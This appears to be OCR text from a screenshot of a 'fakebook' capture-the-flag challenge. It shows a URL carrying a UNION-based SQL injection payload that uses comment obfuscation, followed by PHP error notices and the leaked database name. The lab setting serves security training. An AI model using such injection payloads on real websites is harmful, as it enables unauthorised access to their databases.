 不安全 | 95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn//view.php?no=0%20union/**/select%201,database(),3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56